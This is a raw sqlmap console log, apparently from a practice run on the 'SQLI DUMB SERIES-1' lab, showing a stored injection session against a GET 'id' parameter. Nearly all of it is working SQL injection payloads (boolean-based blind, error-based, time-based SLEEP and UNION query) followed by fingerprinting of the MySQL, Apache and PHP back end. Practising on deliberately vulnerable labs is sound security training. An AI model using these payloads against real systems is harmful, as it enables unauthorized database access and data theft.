 sqlmap
SQLI DUMB SERIES-1
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end use
r's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 20:42:07 /2019-04-08/
[20:42:08] [INFO] resuming back-end DBMS 'mysql'
[20:42:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8632=8632 AND 'NMxq'='NMxq
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
    Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7162707071,(SELECT (ELT(9426=9426,1))),0x7176767a
71,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'EtLG'='EtLG
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'EiVL'='EiVL
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: id=-8099' UNION ALL SELECT NULL,NULL,CONCAT(0x7162707071,0x437075536d56534d7a576a41696d66774a7448724d4455
536e57534b795a4a5277654e686a744a70,0x7176767a71)-- VCgp
---
[20:42:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.5